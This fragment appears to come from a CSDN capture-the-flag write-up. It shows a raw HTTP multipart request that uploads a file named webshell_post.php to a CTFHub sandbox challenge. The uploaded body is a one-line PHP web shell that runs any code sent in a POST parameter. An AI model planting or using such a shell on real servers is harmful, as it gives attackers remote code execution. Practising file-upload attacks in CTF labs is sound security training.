 1 POST /flag.php HTTP/1.1
2 Host: challenge-5c15690adbc22656.sandbox.ctfhub.com:10800
3 Content-Type: multipart/form-data; boundary=---------------------------233444677614917904095822​70822
4 Content-Length: 270
5
6 -----------------------------23344467761491790409582270822
7 Content-Disposition: form-data; name="file"; filename="webshell_post.php"
8 Content-Type: application/octet-stream
9
0 <?php @eval($_POST['key']);?>
1 -----------------------------23344467761491790409582270822--
2
CSDN @重庆森林不在重庆